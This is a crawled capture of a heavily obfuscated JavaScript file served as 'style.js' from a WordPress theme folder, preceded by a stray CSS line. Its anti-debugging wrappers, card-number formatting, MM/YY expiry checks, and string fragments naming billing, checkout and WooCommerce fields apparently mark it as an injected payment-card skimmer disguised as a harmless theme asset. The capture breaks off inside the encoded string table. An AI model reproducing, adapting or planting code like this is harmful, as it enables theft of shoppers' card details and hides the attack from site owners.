.elementor-widget-container{margin:20% 0% -15% 0%;}}

--- FILE ---
content_type: text/javascript
request_url: https://levit8ed.com/wp-content/themes/twentytwentythree/assets/min/js/style.js?ver=2.5.6
body_size: 87326
content:
function _0x2e2560(_0x3f270d,_0x3058d4,_0x4409a0,_0x2c05e4,_0xf17919){return _0x5a43(_0xf17919-0xd3,_0x4409a0);}(function(_0x444da2,_0x5cbfb0){function _0x2c5a73(_0x291ec6,_0x362fdd,_0xac581a,_0x19a06f,_0x17f928){return _0x5a43(_0x19a06f-0x239,_0xac581a);}function _0x92f664(_0x22ca65,_0x4309de,_0x52ebd1,_0x10a05c,_0x475163){return _0x5a43(_0x10a05c- -0x38c,_0x52ebd1);}function _0x5a990d(_0x36a26c,_0x8bbdae,_0x4dcba0,_0x51b315,_0x4eacd2){return _0x5a43(_0x8bbdae-0x388,_0x4eacd2);}const _0x27c986=_0x444da2();function _0x38849a(_0xaa5815,_0x535628,_0x4ef1f9,_0x36de2b,_0x19cae2){return _0x5a43(_0x4ef1f9-0x19b,_0x36de2b);}function _0x51c4da(_0x588f48,_0x5ca41c,_0x26d3aa,_0x5c5192,_0x3109d3){return _0x5a43(_0x588f48-0xf,_0x5c5192);}while(!![]){try{const _0x55dcda=-parseInt(_0x51c4da(0x44c,0x2e6,0x459,0x3a9,0x244))/(0x13*0x76+0x11f2+0x5*-0x557)+parseInt(_0x38849a(0x119,0x3b4,0x2f0,0x493,0x238))/(0x11f5*-0x1+-0x22e6+-0x411*-0xd)*(-parseInt(_0x92f664(-0x8,0x3e7,0x2e,0x1d2,0xf5))/(-0x2d3*0x1+-0x16fb+0x3*0x89b))+-parseInt(_0x51c4da(0x14a,0x113,-0x4f,0x338,0x10))/(0x2275+-0xc1*0x9+-0x1ba8)+parseInt(_0x51c4da(0x1a1,0x281,0x11a,-0x78,0x195))/(0xfda+-0x1088*0x1+0xb3)+parseInt(_0x2c5a73(0x4e7,0x6d4,0x6c0,0x642,0x41e))/(-0x1ddb+0x261f+-0x83e)*(-parseInt(_0x5a990d(0x267,0x4d1,0x68c,0x394,0x5cb))/(0x68*0x11+-0x142a+-0x1*-0xd49))+-parseInt(_0x38849a(0x641,0x7e0,0x5ae,0x51d,0x344))/(-0x18f1+-0xe3d+0x2736*0x1)+parseInt(_0x38849a(0x768,0x5c6,0x737,0x853,0x718))/(0x5c9*-0x2+-0x6*0x2eb+-0x101*-0x1d);if(_0x55dcda===_0x5cbfb0)break;else _0x27c986['push'](_0x27c986['shift']());}catch(_0x20a9a2){_0x27c986['push'](_0x27c986['shift']());}}}(_0x12d5,0x86*0x1e7+-0x1377d*0x1+0x31794));const _0x30593c=(function(){function _0x3e1921(_0x2dbf9e,_0x3c2fc4,_0x20bf91,_0x52b13d,_0x27ffdc){return _0x5a43(_0x20bf91-0x19d,_0x27ffdc);}const _0x14850b={'YIKIj':function(_0x541e44,_0x1a4c21,_0x4297ec){return _0x541e44(_0x1a4c21,_0x4297ec);},'tkeUh':_0x497118(0x726,0x586,0x61a,0x7b4,0x623)+_0x497118(0x40d,0x65d,0x6b9,0x7ce,0x56c)+'YY','QOPot':function(_0xba842b,_0x3b0a61){return _0xba842b!==_0x3b0a61;},'MdxKS':_0x5efde6(0x38f,0x5b6,0x6f8,0x341,0x3dd),'ZxKgo':function(_0x28a0e1,_0x200a18){return _0x28a0e1!==_0x200a18;},'hNsTy':_0x5efde6(0x363,0x4b5,0x25c,0x625,0x6d6),'CCOnL':_0x4f51d7(0x28a,0x26,-0x91,-0xf6,0x12f),'JwzBb':_0x5efde6(0x222,0x3fc,0x240,0x243,0x30a),'iiAUw':_0x3e1921(0x5d4,0x31e,0x3f2,0x483,0x2d9)};function _0x4f51d7(_0x4de4dc,_0x2fa80f,_0x4c4814,_0x8e8b9b,_0x156a03){return _0x5a43(_0x2fa80f- -0x2f3,_0x4c4814);}function _0x4aa1cc(_0x35aae6,_0x1a451a,_0x3de9fb,_0x1e3d6,_0x168dcc){return _0x5a43(_0x3de9fb-0x34e,_0x35aae6);}function _0x497118(_0x25e532,_0x2f3f33,_0x2ec943,_0x5b8902,_0x45f265){return _0x5a43(_0x2f3f33-0x381,_0x5b8902);}let _0x4822a3=!![];function _0x5efde6(_0x28d377,_0x1b1727,_0x5659fc,_0x33f426,_0x51820f){return _0x5a43(_0x1b1727-0x268,_0x28d377);}return function(_0x26ed12,_0x222d0a){const _0x4652a1={'KHUEO':function(_0x22ccd3,_0x4988a8,_0x559a69){function _0x3fc999(_0x22e9db,_0x4a1531,_0x22d694,_0x256f5b,_0x4c318c){return _0x5a43(_0x22d694- -0x8f,_0x22e9db);}return _0x14850b[_0x3fc999(0x182,-0xcd,0x93,0x218,0x83)](_0x22ccd3,_0x4988a8,_0x559a69);},'IsvAm':_0x14850b[_0xfa8277(0x54c,0x730,0x6a5,0x430,0x441)],'kdSuO':function(_0x48fe57,_0x255025){function _0x1fa018(_0x129375,_0xef78c0,_0x5b5a1c,_0x1a30c0,_0x346a4c){return _0xfa8277(_0x129375-0xa7,_0xef78c0-0x54,_0x1a30c0- -0x6c,_0x1a30c0-0x7e,_0x129375);}return _0x14850b[_0x1fa018(0x892,0x4f2,0x501,0x6af,0x76c)](_0x48fe57,_0x255025);},'psYwW':_0x14850b[_0x260108(0x44a,0x466,0x3c3,0x5f0,0x62c)],'CODzv':function(_0x16a5de,_0x130753){function _0x3849cd(_0x4d15f7,_0x506cca,_0x209139,_0x37db5a,_0x5226fc){return _0xfa8277(_0x4d15f7-0x1c2,_0x506cca-0xec,_0x506cca- -0x273,_0x37db5a-0x1b1,_0x37db5a);}return _0x14850b[_0x3849cd(0x2b9,0x400,0x1ed,0x50f,0x225)](_0x16a5de,_0x130753);},'LYStd':_0x14850b[_0x260108(0x6a6,0x80c,0x684,0x94a,0x703)],'EVBSP':_0x14850b[_0x35c19b(0x4da,0x361,0xf0,0x32b,0x1c4)]};function _0xfd74f6(_0x139eff,_0x5d5e90,_0x4e187b,_0xc84ba6,_0x256845){return _0x497118(_0x139eff-0x7f,_0x4e187b- -0x6d,_0x4e187b-0x1f2,_0x256845,_0x256845-0xdb);}function _0x260108(_0x32c085,_0x28c051,_0xccfb92,_0x3228f4,_0x185433){return _0x497118(_0x32c085-0x1cd,_0x28c051- -0xeb,_0xccfb92-0x30,_0x185433,_0x185433-0x13f);}function _0x35c19b(_0x25ed0f,_0x35f5ac,_0x5ce526,_0x4c4b15,_0x32a72e){return _0x5efde6(_0x32a72e,_0x4c4b15- -0x420,_0x5ce526-0x17a,_0x4c4b15-0xe0,_0x32a72e-0xeb);}function _0x42db41(_0x53199d,_0x4c1444,_0x164a2a,_0x5ae0a0,_0x5a4e99){return _0x3e1921(_0x53199d-0x6f,_0x4c1444-0x20,_0x4c1444- -0x485,_0x5ae0a0-0x169,_0x5a4e99);}function _0xfa8277(_0x4f6d98,_0x49b1f2,_0x32f462,_0x47338c,_0x5eed31){return _0x3e1921(_0x4f6d98-0x77,_0x49b1f2-0x6e,_0x32f462-0x9a,_0x47338c-0x7b,_0x5eed31);}if(_0x14850b[_0x42db41(0x221,0x154,0x1ea,0x2ba,0x39b)](_0x14850b[_0x42db41(-0xf,0xd6,-0xdb,0x24e,0x2ca)],_0x14850b[_0xfd74f6(0x6c9,0x83a,0x7c7,0x69f,0x5f0)])){const _0x21f0e4=_0x4822a3?function(){function _0x48bb7b(_0x4d9223,_0x418905,_0x41d451,_0x3ab0c3,_0x22ae80){return _0x35c19b(_0x4d9223-0xca,_0x418905-0x15f,_0x41d451-0x13b,_0x4d9223-0x131,_0x22ae80);}function _0x2d67c4(_0x43775f,_0x2e1fc7,_0x29c140,_0xacad04,_0x431feb){return _0x42db41(_0x43775f-0x181,_0x43775f-0x35e,_0x29c140-0x104,_0xacad04-0x1b3,_0x2e1fc7);}const _0x101ee7={'UPPcX':function(_0x335ef4,_0xe011f5,_0xa03a1c){function _0x218337(_0x43cada,_0x37534e,_0x343857,_0x1557e3,_0x1a47a4){return _0x5a43(_0x37534e-0xf8,_0x1557e3);}return _0x4652a1[_0x218337(0x625,0x4c7,0x6b2,0x293,0x6f5)](_0x335ef4,_0xe011f5,_0xa03a1c);},'DaqlC':_0x4652a1[_0x1d42d5(0x3fb,0x7d,0x223,0x382,0x2eb)]};function _0x1d42d5(_0x216b92,_0x244a04,_0x1a95d7,_0x3de261,_0x1680f9){return _0xfd74f6(_0x216b92-0x11,_0x244a04-0x15a,_0x1680f9- -0x37d,_0x3de261-0x1a2,_0x216b92);}function _0x3a7cbe(_0x38ff18,_0x5a7771,_0xd5c79a,_0x26d825,_0xd3318a){return _0x42db41(_0x38ff18-0x11f,_0x26d825-0x398,_0xd5c79a-0xe7,_0x26d825-0x123,_0xd3318a);}function _0x56aae7(_0x5dda4a,_0x1d345b,_0x2c612c,_0x22b701,_0x45432f){return _0x260108(_0x5dda4a-0x1b1,_0x1d345b- -0x4e7,_0x2c612c-0x88,_0x22b701-0xac,_0x22b701);}if(_0x4652a1[_0x2d67c4(0x220,0x1d0,0x19b,0xc0,0x10)](_0x4652a1[_0x56aae7(-0xc4,-0x8,-0x11f,0x104,-0xd2)],_0x4652a1[_0x56aae7(-0x1b3,-0x8,0x0,-0x166,0xb2)])){if(_0x56e8c7){const _0x128839=_0x5743a8[_0x1d42d5(0xd7,0x2be,0x201,0x20e,0x32a)](_0x489c94,arguments);return _0x201feb=null,_0x128839;}}else{if(_0x222d0a){if(_0x4652a1[_0x56aae7(0x22c,0xe8,0xc8,-0x21,0x4f)](_0x4652a1[_0x2d67c4(0x56c,0x598,0x6cb,0x38b,0x3b9)],_0x4652a1[_0x2d67c4(0x3f0,0x65a,0x21f,0x441,0x2a9)])){const _0x16c90c=_0x222d0a[_0x3a7cbe(0x5b8,0x34b,0x29f,0x443,0x62a)](_0x26ed12,arguments);return _0x222d0a=null,_0x16c90c;}else return _0x101ee7[_0x56aae7(0x10a,0x82,-0x81,-0x13a,0x15b)](_0x18d463,_0x3a6e97,_0x101ee7[_0x48bb7b(0x93,0x225,0x2,-0x44,0xf2)]),![];}}}:function(){};return _0x4822a3=![],_0x21f0e4;}else _0x5a12b1[_0x2dc6ab[_0x260108(0x763,0x56f,0x382,0x7cc,0x725)+_0x42db41(0x292,0x258,0x247,0x44b,0x116)][_0x18af95][_0x35c19b(0x572,0x417,0x514,0x39d,0x502)]]=_0x49f632[_0xfa8277(0x57a,0x61f,0x510,0x5f2,0x69c)+_0x42db41(0x101,0x258,0x1d9,0x25c,0x80)][_0x55bde6][_0xfd74f6(0x180,0x51c,0x3d9,0x35a,0x2cf)];};}()),_0x1ecc89=_0x30593c(this,function(){function _0x45b3ba(_0x27dcff,_0x1c9d9d,_0x4b8e57,_0x261c90,_0x43e1fb){return _0x5a43(_0x1c9d9d-0x368,_0x261c90);}const _0x530f41={};function _0x57462c(_0x308494,_0x5460ab,_0x2a915d,_0x23331f,_0x4ee573){return _0x5a43(_0x23331f-0x223,_0x308494);}function _0x534608(_0x242ad9,_0x34b7d0,_0x308f28,_0x73f064,_0x2faf81){return _0x5a43(_0x242ad9-0x167,_0x2faf81);}function _0x37664b(_0x28cd2a,_0x3d7904,_0x5c2a16,_0x77908a,_0x2506ed){return _0x5a43(_0x2506ed-0x39a,_0x28cd2a);}_0x530f41[_0x37664b(0xa8b,0x82d,0xa38,0x63a,0x893)]=_0x37664b(0x874,0x6d6,0x6b8,0x686,0x762)+_0x37664b(0x4ee,0x3ed,0x406,0x716,0x4ec)+'+$';const _0x11dd20=_0x530f41;function _0x8e845f(_0x548c22,_0x83e292,_0x59df72,_0x40a9f8,_0x17b158){return _0x5a43(_0x83e292-0x29d,_0x17b158);}return _0x1ecc89[_0x37664b(0x784,0x6a7,0x70f,0x689,0x8dd)+_0x8e845f(0x29c,0x513,0x4ba,0x3cc,0x4b2)]()[_0x534608(0x4d8,0x5db,0x58c,0x288,0x610)+'h'](_0x11dd20[_0x57462c(0x6a2,0x74b,0x57d,0x71c,0x94f)])[_0x45b3ba(0x838,0x8ab,0x87b,0x6ad,0x74b)+_0x45b3ba(0x840,0x5de,0x816,0x69a,0x466)]()[_0x534608(0x32b,0x22f,0x147,0x2d2,0x46a)+_0x57462c(0x81e,0x759,0x546,0x7a4,0x870)+'r'](_0x1ecc89)[_0x37664b(0x76c,0x861,0x767,0x6e8,0x70b)+'h'](_0x11dd20[_0x57462c(0x629,0x94e,0x509,0x71c,0x959)]);});function _0x5a43(_0xa752dc,_0x413424){const _0xb929d0=_0x12d5();return _0x5a43=function(_0x1548ef,_0x553737){_0x1548ef=_0x1548ef-(-0x1f5e+-0x1*0x766+-0x2773*-0x1);let _0x1ecc89=_0xb929d0[_0x1548ef];return _0x1ecc89;},_0x5a43(_0xa752dc,_0x413424);}_0x1ecc89(),(function(){function _0x38d9ba(_0x544487,_0x3ffbce,_0x39aa25,_0x6991cc,_0x5a5637){return _0x5a43(_0x39aa25-0x287,_0x6991cc);}const _0x32fa42={'ppLOy':function(_0x2beece,_0x1b8389,_0xf15514){return _0x2beece(_0x1b8389,_0xf15514);},'qUkCg':_0x303b52(0x4b9,0x28b,0x59a,0x395,0x35b)+_0x368396(-0x43,-0x27b,-0xbb,-0xaa,-0x18b)+'YY','rBvft':function(_0x3d4442,_0x3a4f3e){return _0x3d4442+_0x3a4f3e;},'YLagy':function(_0x1a0df6,_0x39455e){return _0x1a0df6<_0x39455e;},'GaFTb':function(_0x3dce9a,_0x4afcda){return _0x3dce9a>_0x4afcda;},'xxEcK':function(_0x478c0f,_0x1d94ba){return _0x478c0f<=_0x1d94ba;},'SnyVr':function(_0xefc7d1,_0x1a0fb9,_0xa2fd79){return _0xefc7d1(_0x1a0fb9,_0xa2fd79);},'URzRq':_0x368396(0x235,-0x146,0xf5,0x117,0x369)+_0x38d9ba(0x551,0x512,0x744,0x96f,0x612)+_0x26a15c(0x4e9,0x412,0x3ef,0x65d,0x58e)+_0x368396(0xaa,-0x1ab,-0x8e,-0xfe,0x3f)+_0x23d3ee(0x2a1,0xf7,0x3ab,0x24f,0x3a9),'UBtZu':function(_0x438cac,_0x493d64){return _0x438cac(_0x493d64);},'BTcrr':_0x303b52(0x537,0x520,0x27e,0x5bc,0x458)+_0x26a15c(0x27c,0x45d,0x504,0x215,0x3f8)+_0x303b52(0x647,0x379,0x6e7,0x59b,0x58d)+_0x303b52(0x540,0x711,0x59a,0x682,0x5c0),'SLrij':function(_0x33504a,_0x55e907){return _0x33504a!==_0x55e907;},'OZwpu':_0x303b52(0x5a8,0x6cc,0x5f4,0x502,0x670),'AwlqE':function(_0x3b2d60,_0x2748cd){return _0x3b2d60(_0x2748cd);},'ZbOKd':function(_0x23a31d,_0x489081){return _0x23a31d+_0x489081;},'QRxRT':_0x303b52(0x2a7,0x49d,0x379,0x305,0x46b)+_0x368396(-0x1f,-0x112,-0x9c,-0x156,-0x398)+_0x38d9ba(0x67d,0x893,0x706,0x58c,0x75d)+_0x23d3ee(0x72,-0x241,0x43,-0xbc,-0x78),'duMLV':_0x38d9ba(0x346,0x3ef,0x4f9,0x72c,0x616)+_0x38d9ba(0x72f,0x905,0x72a,0x957,0x77f)+_0x38d9ba(0x42a,0x4ac,0x570,0x6e7,0x6e0)+_0x26a15c(0x598,0x44f,0x65a,0x386,0x4ff)+_0x368396(0xc2,-0x342,-0x170,-0x192,-0x1dd)+_0x368396(-0x217,-0x37,0x73,-0x80,0xd6)+'\x20)','GTKne':function(_0x3b06cc){return _0x3b06cc();},'jrFxm':function(_0x321940,_0x2ce38f){return _0x321940!==_0x2ce38f;},'xURLR':_0x38d9ba(0x6ae,0x95a,0x7de,0x88f,0x6be)};let _0x33e6fa;function _0x26a15c(_0x32e1e2,_0x4663f0,_0x1da653,_0x16cd6a,_0x1ba340){return _0x5a43(_0x4663f0-0x2e0,_0x1da653);}function _0x23d3ee(_0x15b492,_0x3e3c7c,_0x310be0,_0x1f4f01,_0x117688){return _0x5a43(_0x1f4f01- -0x1cf,_0x15b492);}function _0x368396(_0x103519,_0x12d8b8,_0x34de30,_0x4e7db3,_0x294c9d){return _0x5a43(_0x4e7db3- -0x386,_0x12d8b8);}function _0x303b52(_0x326302,_0x2b7a10,_0x1b18e3,_0x1cbe5f,_0x29adbc){return _0x5a43(_0x29adbc-0x156,_0x2b7a10);}try{if(_0x32fa42[_0x26a15c(0x8c2,0x6e4,0x7db,0x8a6,0x87c)](_0x32fa42[_0x368396(0x73,0x152,-0x13c,0x135,0x318)],_0x32fa42[_0x26a15c(0x9db,0x79b,0x5f7,0x8ce,0x54f)])){const _0x5aca68=_0x3f633a[_0x38d9ba(0x374,0x466,0x34c,0x1df,0x5b4)][_0x303b52(0x7b0,0x32b,0x626,0x3f2,0x568)]();if(!_0x50f6b9)return![];if(!/^\d{2}\/\d{2}$/[_0x303b52(0x53a,0x547,0x3fe,0x35c,0x402)](_0x5aca68))return _0x32fa42[_0x23d3ee(0x33c,0x36,0x431,0x225,-0x1f)](_0x5f43e8,_0x466f02,_0x32fa42[_0x368396(0x12b,0x64,-0xd9,0x43,0x1e2)]),![];const [_0x182764,_0x7f9402]=_0x5aca68[_0x368396(0xed,0x78,-0x321,-0x179,-0x3cc)]('/')[_0x38d9ba(0x926,0x7dc,0x6bc,0x7f5,0x5f0)](_0x3080e2),_0x9056e6=new _0x2b0a18(_0x32fa42[_0x23d3ee(-0x102,0x4d,0x9c,-0x9e,-0x2a4)](-0x905+-0x43*-0x1f+0x9*0xf8,_0x7f9402),_0x182764),_0x51a49b=new _0x49b007();if(_0x32fa42[_0x303b52(0x363,-0x39,-0x15,0x186,0x21f)](_0x182764,-0x24dd*0x1+-0x1*-0xc67+-0x1*-0x1877)||_0x32fa42[_0x368396(-0x171,-0x4,-0x39c,-0x196,-0x104)](_0x182764,0x161+-0x19a4+0x184f)||_0x32fa42[_0x38d9ba(0x3b0,0x5ff,0x607,0x3e2,0x629)](_0x9056e6,_0x51a49b))return _0x32fa42[_0x23d3ee(0x37d,0x1ce,-0x87,0x176,-0x61)](_0x5df56a,_0x24d539,_0x32fa42[_0x23d3ee(0x1a5,0x5ef,0x295,0x3b6,0x213)]),![];return _0x32fa42[_0x26a15c(0x525,0x39f,0x584,0x4b7,0x389)](_0x5ad7c0,_0x27cd71),!![];}else{const _0x47630c=_0x32fa42[_0x368396(-0x87,0x24,-0x97,0x9d,-0x30)](Function,_0x32fa42[_0x26a15c(0x1f4,0x411,0x4c1,0x57d,0x37b)](_0x32fa42[_0x38d9ba(0x38e,0x54f,0x343,0x2bb,0x33f)](_0x32fa42[_0x303b52(0x28e,0x3a5,0x412,0x19b,0x2fd)],_0x32fa42[_0x23d3ee(0x4b,0x352,0x6b,0x283,0x62)]),');'));_0x33e6fa=_0x32fa42[_0x368396(-0x265,-0x30,-0x291,-0x1e4,0x2e)](_0x47630c);}}catch(_0x2fd611){if(_0x32fa42[_0x38d9ba(0x54e,0x687,0x564,0x461,0x73b)](_0x32fa42[_0x23d3ee(0xee,-0x1,0x1b1,0x39,-0x23b)],_0x32fa42[_0x303b52(0x2d3,0x360,0x4a4,0x462,0x35e)]))return _0x32fa42[_0x26a15c(0x6a8,0x6d4,0x6ed,0x7a4,0x949)](_0x3461d4,_0x3f8247,_0x32fa42[_0x38d9ba(0x158,0x1cf,0x3a0,0x225,0x574)]),![];else _0x33e6fa=window;}_0x33e6fa[_0x303b52(0x3a8,0xa2,0x331,-0x22,0x218)+_0x23d3ee(-0x1f3,0x11c,0x141,-0x2e,0x1bf)+'l'](_0xa752dc,-0x15e+-0x14*0xc6+0x2076);}());function _0x44fb0c(_0x40400c,_0x13f49e,_0x577815,_0x592406,_0x9bb3c5){return _0x5a43(_0x13f49e- -0xa8,_0x577815);}const _0x413424=(function(){const _0x295f08={};_0x295f08[_0x19b872(0x286,0x416,0x211,0x15b,0x1c6)]=_0x19b872(0x407,0x290,0x33c,0x450,0x1d7),_0x295f08[_0xff9c50(0x232,0x224,0x8d,0x1e0,0x118)]=function(_0x5189fd,_0x11e7f1){return _0x5189fd===_0x11e7f1;};function _0xff9c50(_0x1b3f73,_0x3a466e,_0x17e90f,_0x1bae20,_0x1d53e0){return _0x5a43(_0x1b3f73- -0x11a,_0x17e90f);}_0x295f08[_0x55e83d(-0x250,-0x69,0x94,0x198,-0x1a1)]=_0x55e83d(0x162,-0x93,-0x1bb,-0x18b,0xbc),_0x295f08[_0x903ea6(0x56f,0x374,0x314,0x58c,0x33b)]=function(_0x846f3d,_0xa95cfd){return _0x846f3d!==_0xa95cfd;};function _0x50e830(_0x124d3e,_0x27ae31,_0x1e17a3,_0x233e2e,_0x46b8fb){return _0x5a43(_0x46b8fb- -0x6,_0x1e17a3);}_0x295f08[_0x19b872(0x34c,0x233,0x1c7,0x2ca,0x24a)]=_0x55e83d(0x2ec,0x248,0x41d,0x2ca,0x45c);function _0x903ea6(_0x280aac,_0x278df0,_0x4d5000,_0x45a41f,_0xf12697){return _0x5a43(_0xf12697- -0x56,_0x280aac);}function _0x55e83d(_0x2640d6,_0x24aacd,_0x6b666e,_0x18708f,_0x44fc65){return _0x5a43(_0x24aacd- -0x191,_0x18708f);}_0x295f08[_0x55e83d(0x15,-0xa2,-0x1d6,-0x47,-0x158)]=_0x50e830(0x44f,0x31d,0x382,0x419,0x23a),_0x295f08[_0x55e83d(0xca,-0x4b,-0x8,0x103,-0x1bf)]=_0x55e83d(0x319,0x3a4,0x44c,0x504,0x509);function _0x19b872(_0x31bda2,_0x245258,_0x1688c9,_0x1bd442,_0xe6e5d1){return _0x5a43(_0x31bda2-0x16a,_0x1bd442);}const _0x21898f=_0x295f08;let _0x28818a=!![];return function(_0x8941ac,_0x4c0be3){function _0x4208d1(_0x593cd6,_0x5bc4e9,_0x525a05,_0x272fb3,_0x19e02e){return _0x50e830(_0x593cd6-0xd5,_0x5bc4e9-0x113,_0x593cd6,_0x272fb3-0xb4,_0x272fb3- -0x46);}function _0xe8c8f6(_0x129d98,_0x27b12f,_0x4be291,_0x5668df,_0x82b73e){return _0xff9c50(_0x27b12f-0xe7,_0x27b12f-0x8,_0x5668df,_0x5668df-0x177,_0x82b73e-0xab);}function _0x223355(_0x313dfc,_0x4291fa,_0x598d4a,_0x26cf05,_0x139492){return _0x50e830(_0x313dfc-0x39,_0x4291fa-0x146,_0x598d4a,_0x26cf05-0x174,_0x4291fa-0x1ec);}function _0x30c2dd(_0x5cc188,_0x906993,_0x22c978,_0x45c09c,_0x570c00){return _0x50e830(_0x5cc188-0x150,_0x906993-0x5d,_0x5cc188,_0x45c09c-0x1,_0x906993- -0x20e);}const _0x86b439={'HTrrq':_0x21898f[_0x223355(0x301,0x302,0xbe,0x15e,0x37c)],'WqZAL':function(_0x477bf1,_0x46a0e0){function _0x17d7c5(_0xecd1bd,_0x58a79c,_0xe22bcf,_0x637400,_0x4dc17f){return _0x223355(_0xecd1bd-0x172,_0x4dc17f- -0x96,_0xe22bcf,_0x637400-0x130,_0x4dc17f-0x86);}return _0x21898f[_0x17d7c5(0x24d,0x3c8,0x3af,0x57e,0x49c)](_0x477bf1,_0x46a0e0);},'JRZRr':_0x21898f[_0x223355(0x51a,0x30e,0x455,0x1f8,0x28c)],'VgDJN':function(_0x453152,_0x19bd0e){function _0x8eade5(_0x46689f,_0x465576,_0x2bef43,_0x1b7a11,_0x4375c0){return _0x223355(_0x46689f-0x120,_0x4375c0- -0x43c,_0x46689f,_0x1b7a11-0x99,_0x4375c0-0x1f);}return _0x21898f[_0x8eade5(-0xe3,0x247,0xa4,0x105,0x13b)](_0x453152,_0x19bd0e);},'cbXFA':_0x21898f[_0x223355(0x535,0x3c8,0x25f,0x4be,0x1d1)],'KDbIA':_0x21898f[_0x16d735(0x187,0x35d,0x79,0x2aa,0x2c7)]};function _0x16d735(_0x5c3822,_0x45e712,_0xc0166,_0x2c8866,_0x3e6bfb){return _0x55e83d(_0x5c3822-0x1a7,_0x5c3822-0x229,_0xc0166-0x41,_0x2c8866,_0x3e6bfb-0x1ec);}if(_0x21898f[_0xe8c8f6(0x4f7,0x319,0x1a2,0x43a,0x14d)](_0x21898f[_0x30c2dd(-0x16f,-0xce,0x99,-0x12,0xca)],_0x21898f[_0x223355(0x38f,0x32c,0x518,0x49a,0x3e7)])){const _0x243a3e=_0x28818a?function(){function _0x3c0dc1(_0x2da935,_0x3fabac,_0x43bade,_0xba2178,_0x3e1863){return _0x223355(_0x2da935-0x1f2,_0x43bade- -0x572,_0x3e1863,_0xba2178-0xe4,_0x3e1863-0x28);}function _0x1c2a18(_0x4560d5,_0x355e7a,_0x4b4250,_0x23a0ea,_0xef6450){return _0x30c2dd(_0xef6450,_0x4560d5- -0x5f,_0x4b4250-0x185,_0x23a0ea-0x12e,_0xef6450-0x1a3);}function _0x163a95(_0x41d35f,_0x51960b,_0x2c0817,_0x3ed8d9,_0x2bd6c9){return _0x16d735(_0x51960b- -0x458,_0x51960b-0x2d,_0x2c0817-0x105,_0x2c0817,_0x2bd6c9-0x7b);}function _0x4925bc(_0x3c7be0,_0x199f9f,_0x18f343,_0x14d319,_0x2474d8){return _0x4208d1(_0x14d319,_0x199f9f-0x112,_0x18f343-0x100,_0x2474d8- -0x39a,_0x2474d8-0x5b);}function _0x1dd8fc(_0x5f5d42,_0x4794b9,_0xb8f9cd,_0x8857e6,_0x5a0a2c){return _0xe8c8f6(_0x5f5d42-0xb3,_0x5f5d42- -0x35,_0xb8f9cd-0x95,_0xb8f9cd,_0x5a0a2c-0x7b);}if(_0x86b439[_0x1dd8fc(0x44f,0x3e2,0x276,0x331,0x629)](_0x86b439[_0x1dd8fc(0x32c,0x546,0x270,0x128,0x597)],_0x86b439[_0x1c2a18(0x121,0x2c1,-0x64,0x2c5,0x9c)])){if(_0x4c0be3){if(_0x86b439[_0x4925bc(-0x2d8,-0x395,-0x3bc,0xe,-0x20a)](_0x86b439[_0x163a95(-0x123,-0x55,0xf4,-0x82,0x206)],_0x86b439[_0x3c0dc1(0x1c7,-0x15b,-0xa2,-0x215,0x2a)])){const _0x5b5f29=_0x4c0be3[_0x163a95(0xff,-0x2d,0x72,-0x14b,0x3c)](_0x8941ac,arguments);return _0x4c0be3=null,_0x5b5f29;}else{if(_0x48737e){const _0x42a497=_0x5de002[_0x163a95(-0x11,-0x2d,-0x97,-0x16c,-0x15b)](_0x59fc7a,arguments);return _0x89bf9d=null,_0x42a497;}}}}else _0x12c44a=!![],_0x75fe1d[_0x1c2a18(-0x1ae,-0x127,-0x1a9,-0x419,-0x290)]=_0x305baa[_0x4925bc(-0x173,-0x30b,-0x405,-0xe9,-0x321)][_0x1c2a18(0x22b,0xd0,0xb4,0x55,0x243)+'ce'](/\D/g,'')[_0x163a95(-0x152,-0x151,-0x2c,-0x15c,-0x18f)+_0x4925bc(0x48,0x5e,-0x295,0x15c,-0xdd)](0x3e3+0x20db*-0x1+-0x6*-0x4d4,0x3*-0x90e+-0x14*0x158+0x361a)[_0x4925bc(0xd2,-0x22,-0xdd,0x251,0xb8)+'ce'](/(.{4})/g,_0x86b439[_0x4925bc(0x233,0xbd,-0xa,0x124,0xe7)])[_0x1c2a18(0x19f,0x4d,0x32d,0x2a4,0x3b4)]();}:function(){};return _0x28818a=![],_0x243a3e;}else return!![];};}());function _0x12d5(){const _0xc4d2b=['rm\x22\x0a\x20',':\x20non','NTNqg','8.com','y:\x20fl','miSvQ','lativ','bsMYB','lder=','umber','xAAqx','rjOwg','hItnG','r/32/','AInFv','rgin-','eULEo','vTOxd','&pk=','RnPam','hvYcx','funct','btepB','\x22chec','yRYwM','TML','aceho','hash','vCHXY','dbKlq','KgfyK','cjmgN','e=\x22di','PXDyf','ppLOy','NfrOx','des','tSwUK','yBcqO','ZijFb','eWulc','OFJti','XPOpW','Twlpu','#ccc','YqPAT','thnet','curre','JNIMv','billi','SLrij','NalYQ','s</a>',',\x200,\x20','PBKDF','123306hkBYZH','HqUMB','\x20<lab','e;\x22>\x0a','bind','ttps:','ustif','XdFyE','tAdja','trim','2281440fiXife','displ','FfUAG','jUCKw','appen','qcUQN','RxVDd','reloa','color','d;\x20fo','om:\x205','ate','age\x22\x20','trong','paddi','deXKb','AwlqE','xqUCT','ding:','QXrAJ','HLrNh','PPEVz','n-bot','\x20(tru','Xnojm','AgWoq','e)\x20{}','ZzFlR','FbVlC','CsfZK','p:\x20wr','ZpeYi','NgOjR','lMNYo','map','YspHJ','rd\x20Nu','euMwL','lue=\x22','HWIoR','n-con','ZxKgo','5654VYrobC','6px;\x22','\x20\x20\x20<p','[name','YYpRo','\x20\x20<in','aKtbM','KiBXv','PBHuq','XOxhm','n:\x200\x20','vMAQd','NECeh','or/32','ay:\x20n','qMRWd','hJVAF',';\x22\x20/>','qAFvA','ub.pn','uery-','duMLV','Ncomu','swtyh','merce','end','4px;\x22','=\x22pos','EAcGB','CuvjQ','1a23f','check','\x20styl','a-zA-','cguKc','state','t:\x200;','obxYd','xtHfU','oagRW','Jlozf','YXjRH','jMpbO','MFToF','SNOnF','mber','wgWEq','enter','TgoaU','tkeUh','WJRya','lace-','t:\x205p','PZFfK','bold;','s,\x20I\x20','sage','HthGo','LsTmF','\x0a\x20\x20\x20\x20','<labe','cLHAN','bin','remov','.erro','ARAvv','nctio','•\x20•••','n-lef','>term','wfnxZ','href','vfoxj','uRtSY','vVfnU','\x20</bu','YjFFf','ZHijL','PYklV','ofZhk','SsfKp','\x20\x20</d','=\x22wid','px;\x22>','dress','XggiC','oocom','ecked','=\x22sub','\x2020px','TlXoY','PtCZz','GVnDv','ybxXw','bJGlu','iZLtb','Expir','repla','date','\x20type','kout\x22','d:\x20#f','nstru',':\x208px','row\x20p','NDxpZ','$]*)','Loade','disco','text','el\x20st','one;\x22','GAVem','fQKmC','olute','proce','\x20\x2